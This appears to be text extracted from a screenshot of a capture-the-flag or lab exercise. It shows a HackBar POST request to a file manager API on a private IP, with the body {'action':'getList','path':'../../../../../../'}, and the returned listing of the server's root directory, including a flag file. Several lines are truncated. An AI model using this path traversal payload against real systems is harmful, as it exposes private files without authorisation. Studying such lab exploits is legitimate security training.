 不安全 192.168.187.128/js/filemanager/api/index.php
[{"file":".cache","name":".cache","type":"folder","path":"\/var\/www\/html\/media\/..\/..\/..\/..\/..\/..\/.cache\/","date":1644088699,"url":"http:\/\/192.168.187.12
{"file":"0","name":"","ext":"0","type":"file","date":1670213209,"size":0,"url":"http:\/\/192.168.187.128\/media\/..\/..\/..\/..\/..\/..\/0"},
{"file":"bin","name":"bin","type":"folder","path":"\/var\/www\/html\/media\/..\/..\/..\/..\/..\/..\/bin\/","date":1699853490,"url":"http:\/\/192.168.187.128\/media
{"file":"boot","name":"boot","type":"folder","path":"\/var\/www\/html\/media\/..\/..\/..\/..\/..\/..\/boot\/","date":1699851384,"url":"http:\/\/192.168.187.128\/m
{"file":"dev","name":"dev","type":"folder","path":"\/var\/www\/html\/media\/..\/..\/..\/..\/..\/..\/dev\/","date":1700549667,"url":"http:\/\/192.168.187.128\/med
{"file":"etc","name":"etc","type":"folder","path":"\/var\/www\/html\/media\/..\/..\/..\/..\/..\/..\/etc\/","date":1700555739,"url":"http:\/\/192.168.187.128\/media
{"file":"ffffffff0x","name":"ffffffff0x","type":"folder","path":"\/var\/www\/html\/media\/..\/..\/..\/..\/..\/..\/ffffffff0x\/","date":1697785611, ":"http:\/\/192.168.1
{"file":"flag","name":"","ext":"flag","type":"file","date":1700537135,"size":11,"url":"http:\/\/192.168.187.128\/media\/..\/..\/..\/..\/..\/..\/flag"},
{"file":"home","name":"home","type":"folder","path":"\/var\/www\/html\/media\/..\/..\/..\/..\/..\/..\/home\/","date":1644090274,"url":"http:\/\/192.168.187.128\
{"file":"initrd.img","name":"initrd","ext":"img","type":"file","date":1699851384,"size":73149839,"url":"http:\/\/192.168.187.128\/media\/..\/..\/..\/..\/..\/..\/initrd.i
{"file":"initrd.img.old","name":"initrd.img","ext":"old","type":"file","date":1684669853,"size":109990671,"url":"http:\/\/192.168.187.128\/media\/..\/..\/..\/..\/..\/..
{"file":"lib","name":"lib","type":"folder","path":"\/var\/www\/html\/media\/..\/..\/..\/..\/..\/..\/lib\/","date":1699405731,"url":"http:\/\/192.168.187.128\/media\/.
{"file":"lib32","name":"lib32","type":"folder","path":"\/var\/www\/html\/media\/..\/..\/..\/..\/..\/..\/lib32\/","date":1699405610,"url":"http:\/\/192.168.187.128\/m
{"file":"lib64","name":"lib64","type":"folder","path":"\/var\/www\/html\/media\/..\/..\/..\/..\/..\/..\/lib64\/","date":1699405605,"url":"http:\/\/192.168.187.128\/m
{"file":"libx32","name":"libx32","type":"folder","path":"\/var\/www\/html\/media\/..\/..\/..\/..\/..\/..\/libx32\/","date":1644088241,"url":"http:\/\/192.168.187.128
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 ResourcesSaver HackBar superSearchPlusTools
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://192.168.187.128/js/filemanager/api/index.php
Use POST method
enctype
application/json
MODIFY HEADER
Body
{"action":"getList","path":"../../../../../../"}
Name
Upgrade-Insecure-Requests
Name
User-Agent